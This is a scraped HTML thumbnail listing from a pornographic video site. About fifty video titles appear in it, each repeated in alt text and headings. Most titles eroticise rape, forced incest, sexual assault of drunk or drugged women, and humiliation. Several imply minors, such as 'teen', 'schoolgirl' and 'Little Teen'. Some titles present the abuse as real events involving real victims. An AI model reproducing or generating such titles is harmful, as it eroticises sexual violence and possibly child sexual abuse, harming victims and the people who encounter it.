                        <article class="thumb">
                            <a href="/en/video/3465988452253762582/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg" alt="sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:13</span> <!-- Duration -->
                                </figure>
                                <h3>sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6731970580419528154/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5d6cc3934c4945da" src="/thumbs/154/6731970580419528154_0.jpg" alt="girls might have to endure rough sex in a forced family porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:39</span> <!-- Duration -->
                                </figure>
                                <h3>girls might have to endure rough sex in a forced family porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2859699442558300446/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="27afb17dde11f11e" src="/thumbs/446/2859699442558300446_0.jpg" alt="Real Daughter Pinned Down And Forced Fucked By Dad & Uncle" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:44</span> <!-- Duration -->
                                </figure>
                                <h3>Real Daughter Pinned Down And Forced Fucked By Dad & Uncle</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7140452693946358397/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6317fbe4b6275a7d" src="/thumbs/397/7140452693946358397_0.jpg" alt="homemade forced family porn with rough sex as hot mom brutally raped." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>homemade forced family porn with rough sex as hot mom brutally raped.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9069055684870829159/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7ddbc21870f67467" src="/thumbs/159/9069055684870829159_0.jpg" alt="homemade gay incest scene with attraction between brothers so thick it's hard to ignore." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>homemade gay incest scene with attraction between brothers so thick it's hard to ignore.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3376974500480866277/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2edd6c6a8cb6d7e5" src="/thumbs/277/3376974500480866277_0.jpg" alt="hot ass blown in a forced family porn movie with violent sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:18</span> <!-- Duration -->
                                </figure>
                                <h3>hot ass blown in a forced family porn movie with violent sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638918654350/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed108efdd98e" src="/thumbs/350/3824942638918654350_0.jpg" alt="You STEAL STEPBROTHERs Cigarette and you&#039;re fucked-Stella Daniels" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>You STEAL STEPBROTHERs Cigarette and you&#039;re fucked-Stella Daniels</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545738153132/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25149047cac" src="/thumbs/132/1426482545738153132_0.jpg" alt="French teen girl and brutal anal crying Fathers Day Freakout" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>French teen girl and brutal anal crying Fathers Day Freakout</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1782392784611044027/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="18bc54cb48f5eabb" src="/thumbs/27/1782392784611044027_0.jpg" alt="the victims of the forced family porn were victims of violent sex and brutal fuck." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the victims of the forced family porn were victims of violent sex and brutal fuck.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2870293051256998395/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="27d55452997209fb" src="/thumbs/395/2870293051256998395_0.jpg" alt="amateur homemade porn with a forced brutal fuck during a rape sex scene in a cruel family porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:53</span> <!-- Duration -->
                                </figure>
                                <h3>amateur homemade porn with a forced brutal fuck during a rape sex scene in a cruel family porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636766491495/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100eb67367" src="/thumbs/495/3824942636766491495_0.jpg" alt="mamma e figlia scopano fratellastro" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:01</span> <!-- Duration -->
                                </figure>
                                <h3>mamma e figlia scopano fratellastro</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638391689345/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106f950081" src="/thumbs/345/3824942638391689345_0.jpg" alt="Psychopatic brother treats stepsister like his sex slave" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:19</span> <!-- Duration -->
                                </figure>
                                <h3>Psychopatic brother treats stepsister like his sex slave</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8210777949488763424/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg" alt="girl forced into a forced family porn video with hardcore anal sex and forced blowjob." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4326682934900002879/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3c0b77349e75903f" src="/thumbs/879/4326682934900002879_0.jpg" alt="young couple enjoying xxx rape and forced family porn in a hot homemade session." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>young couple enjoying xxx rape and forced family porn in a hot homemade session.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8157496742064312804/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="713540110f2651e4" src="/thumbs/804/8157496742064312804_0.jpg" alt="forced family porn with hard anal violent rape in a homemade video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:13</span> <!-- Duration -->
                                </figure>
                                <h3>forced family porn with hard anal violent rape in a homemade video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3671511680146241188/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="32f3d46babd076a4" src="/thumbs/188/3671511680146241188_0.jpg" alt="hot amateur couple in a violent sex session of a forced family porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:35</span> <!-- Duration -->
                                </figure>
                                <h3>hot amateur couple in a violent sex session of a forced family porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545646207585/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25143898261" src="/thumbs/585/1426482545646207585_0.jpg" alt="Russian Step Sis Carolien Takes Schlong In Bedroom" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:21</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Step Sis Carolien Takes Schlong In Bedroom</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637343604591/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10311c7f6f" src="/thumbs/591/3824942637343604591_0.jpg" alt="Daughter slipped mom a sleeping pill and fucked stepdad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:19</span> <!-- Duration -->
                                </figure>
                                <h3>Daughter slipped mom a sleeping pill and fucked stepdad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/167443828237748050/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="252e1464df14752" src="/thumbs/50/167443828237748050_0.jpg" alt="forced family porn often has wife humiliated by her husband." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:00</span> <!-- Duration -->
                                </figure>
                                <h3>forced family porn often has wife humiliated by her husband.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4049206517634057305/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3831abdfc9c64459" src="/thumbs/305/4049206517634057305_0.jpg" alt="drunk wive forced to have anal sex in a forced family porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>drunk wive forced to have anal sex in a forced family porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640761590830/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10fcd6d42e" src="/thumbs/830/3824942640761590830_0.jpg" alt="Cumming Home to Step Daughter" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:07</span> <!-- Duration -->
                                </figure>
                                <h3>Cumming Home to Step Daughter</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3799929184881563274/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="34bc0f75f481568a" src="/thumbs/274/3799929184881563274_0.jpg" alt="Perverse Family Horny Dad And His Good Little d." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:35</span> <!-- Duration -->
                                </figure>
                                <h3>Perverse Family Horny Dad And His Good Little d.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3679295784064866717/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="330f7c0598c7599d" src="/thumbs/717/3679295784064866717_0.jpg" alt="not to mention brutal porn featuring incest and forced family porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:21</span> <!-- Duration -->
                                </figure>
                                <h3>not to mention brutal porn featuring incest and forced family porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/81041775398817787/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="11feb10ba9d0ffb" src="/thumbs/787/81041775398817787_0.jpg" alt="forced and drunk family making amateur rape porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>forced and drunk family making amateur rape porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636898677305/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1016977239" src="/thumbs/305/3824942636898677305_0.jpg" alt="preciosa colegiala de secundaria lleg&oacute; ebria y su padrastro la foll&oacute; para castigarla" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:39</span> <!-- Duration -->
                                </figure>
                                <h3>preciosa colegiala de secundaria lleg&oacute; ebria y su padrastro la foll&oacute; para castigarla</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/28909719053018918/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="66b53c7eb62726" src="/thumbs/918/28909719053018918_0.jpg" alt="incest porn shows two muscled gays giving each other immense pleasure in explicit gay incest xxx." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>incest porn shows two muscled gays giving each other immense pleasure in explicit gay incest xxx.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640034178274/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d17b64e2" src="/thumbs/274/3824942640034178274_0.jpg" alt="Watch when you call STEPBROTHER a pussy- Chloe Foster" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Watch when you call STEPBROTHER a pussy- Chloe Foster</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640233605330/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10dd5e68d2" src="/thumbs/330/3824942640233605330_0.jpg" alt="Dad Forced Daughter To Fuck After Getting Caught Selling Ass" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:17</span> <!-- Duration -->
                                </figure>
                                <h3>Dad Forced Daughter To Fuck After Getting Caught Selling Ass</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638037635172/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105a7a9064" src="/thumbs/172/3824942638037635172_0.jpg" alt="We Force Fucked My Stepsister In Her tight Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:29</span> <!-- Duration -->
                                </figure>
                                <h3>We Force Fucked My Stepsister In Her tight Anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/160813577257234760/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="23b5318b37a3148" src="/thumbs/760/160813577257234760_0.jpg" alt="the drunk amateur wive in this video suffers a painful and forced family porn session." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:43</span> <!-- Duration -->
                                </figure>
                                <h3>the drunk amateur wive in this video suffers a painful and forced family porn session.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638640687222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg" alt="Mom Forced To Fuck Son and Friend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:29</span> <!-- Duration -->
                                </figure>
                                <h3>Mom Forced To Fuck Son and Friend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638527585651/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg" alt="Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:50</span> <!-- Duration -->
                                </figure>
                                <h3>Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8807356091681033823/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7a3a03b3b7054e5f" src="/thumbs/823/8807356091681033823_0.jpg" alt="drunk mom brutally raped by a stranger in her own home. amateur homemade xxx forced family porn style videos." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>drunk mom brutally raped by a stranger in her own home. amateur homemade xxx forced family porn style videos.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640622932526/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10f493122e" src="/thumbs/526/3824942640622932526_0.jpg" alt="Fucking Stepsis Instead Of School" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Fucking Stepsis Instead Of School</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/884045535805768057/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c44c2bb1ef90179" src="/thumbs/57/884045535805768057_0.jpg" alt="raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:48</span> <!-- Duration -->
                                </figure>
                                <h3>raped teenage girl in amateur forced family porn movie is crying and screaming. brutal fucking and violent sex fills the room.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6432378516735958001/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5944662e46e69bf1" src="/thumbs/1/6432378516735958001_0.jpg" alt="forced family porn and drunk amateur homemade videos were also included." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:08</span> <!-- Duration -->
                                </figure>
                                <h3>forced family porn and drunk amateur homemade videos were also included.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1464569948747494182/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1453329bd7ce7326" src="/thumbs/182/1464569948747494182_0.jpg" alt="mothers being humiliated and degraded, that's the kind of content you'll find in forced family porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:15</span> <!-- Duration -->
                                </figure>
                                <h3>mothers being humiliated and degraded, that's the kind of content you'll find in forced family porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2856695518168759675/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="27a5057037e63d7b" src="/thumbs/675/2856695518168759675_0.jpg" alt="drunk girl forced to get fucked in a forced family porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:19</span> <!-- Duration -->
                                </figure>
                                <h3>drunk girl forced to get fucked in a forced family porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4156582564001768417/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="39af25d1c6e863e1" src="/thumbs/417/4156582564001768417_0.jpg" alt="49. a drunk girl in a forced family porn movie with an intense forced blowjob and a brutal porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:14</span> <!-- Duration -->
                                </figure>
                                <h3>49. a drunk girl in a forced family porn movie with an intense forced blowjob and a brutal porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8403075902421176105/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="749db90308758f29" src="/thumbs/105/8403075902421176105_0.jpg" alt="mom and wive get raped in a homemade forced family porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:24</span> <!-- Duration -->
                                </figure>
                                <h3>mom and wive get raped in a homemade forced family porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2020049654537599682/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1c08a875475d3ac2" src="/thumbs/682/2020049654537599682_0.jpg" alt="forced family porn videos usually depict warped and violent sex acts." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:31</span> <!-- Duration -->
                                </figure>
                                <h3>forced family porn videos usually depict warped and violent sex acts.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6136696139203457538/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5529ec9fffbbb202" src="/thumbs/538/6136696139203457538_0.jpg" alt="Little Teen Step Sister Jessae Rosae Fucked By Big Dick Family Step Brother" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:01</span> <!-- Duration -->
                                </figure>
                                <h3>Little Teen Step Sister Jessae Rosae Fucked By Big Dick Family Step Brother</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/187761366516459628/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="29b0ff7d1c1686c" src="/thumbs/628/187761366516459628_0.jpg" alt="girl brutally raped with violent sex acts in a forced family porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:55</span> <!-- Duration -->
                                </figure>
                                <h3>girl brutally raped with violent sex acts in a forced family porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/62313695266446449/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="dd61f9c6ff9c71" src="/thumbs/449/62313695266446449_0.jpg" alt="hot wive in a brutal fuck video being dragged by her forced family." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>hot wive in a brutal fuck video being dragged by her forced family.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1379755558678066170/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1325e05ecfe073fa" src="/thumbs/170/1379755558678066170_0.jpg" alt="1.hot and violent lesbian rape sex just got even more intense in this xxx forced family porn. two wive's turn one mom into a milf and make her their own." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>1.hot and violent lesbian rape sex just got even more intense in this xxx forced family porn. two wive's turn one mom into a milf and make her their own.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4930805938773750462/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="446dbde074fef2be" src="/thumbs/462/4930805938773750462_0.jpg" alt="the forced family porn was much more invasive than any of them had expected." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the forced family porn was much more invasive than any of them had expected.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2460728087667305599/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="22264328823c6c7f" src="/thumbs/599/2460728087667305599_0.jpg" alt="a victim in a homemade forced family porn video had to endure the brutal fuck despite her mental and physical pain." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>a victim in a homemade forced family porn video had to endure the brutal fuck despite her mental and physical pain.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/914848087906909981/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="cb2317d2722ff1d" src="/thumbs/981/914848087906909981_0.jpg" alt="a homemade forced family porn with a slutty girl getting raped." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:11</span> <!-- Duration -->
                                </figure>
                                <h3>a homemade forced family porn with a slutty girl getting raped.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3401689647173521850/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2f353ab60fe6d1ba" src="/thumbs/850/3401689647173521850_0.jpg" alt="forced family porn video with a drunken mom being slowly but surely violated." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>forced family porn video with a drunken mom being slowly but surely violated.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/866428165385942256/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c062bd36d38f4f0" src="/thumbs/256/866428165385942256_0.jpg" alt="forced family porn featuring rough xxx rape and violent sex in amateur rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>forced family porn featuring rough xxx rape and violent sex in amateur rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8473009197665701531/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="75962cf92d7b4e9b" src="/thumbs/531/8473009197665701531_0.jpg" alt="forced family porn is not something you want to watch." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:17</span> <!-- Duration -->
                                </figure>
                                <h3>forced family porn is not something you want to watch.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6013173034539157788/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5373150408aa091c" src="/thumbs/788/6013173034539157788_0.jpg" alt="twinks and bears explore their dirty sex desires, as viewed in hot gay incest videos." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:32</span> <!-- Duration -->
                                </figure>
                                <h3>twinks and bears explore their dirty sex desires, as viewed in hot gay incest videos.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/745715309464833701/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a59501f7c38cea5" src="/thumbs/701/745715309464833701_0.jpg" alt="a victim was stripped of her rights in the homemade forced family porn video, left traumatised for the rest of her life." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>a victim was stripped of her rights in the homemade forced family porn video, left traumatised for the rest of her life.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637602765946/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10408efc7a" src="/thumbs/946/3824942637602765946_0.jpg" alt="All in the Family 1 - Moms efforts to give her family a decent education are in vain, as she catches Sister and Brother humping each other anytime" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:29</span> <!-- Duration -->
                                </figure>
                                <h3>All in the Family 1 - Moms efforts to give her family a decent education are in vain, as she catches Sister and Brother humping each other anytime</h3> <!-- Title -->
                            </a>
                        </article>
																				
                      
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
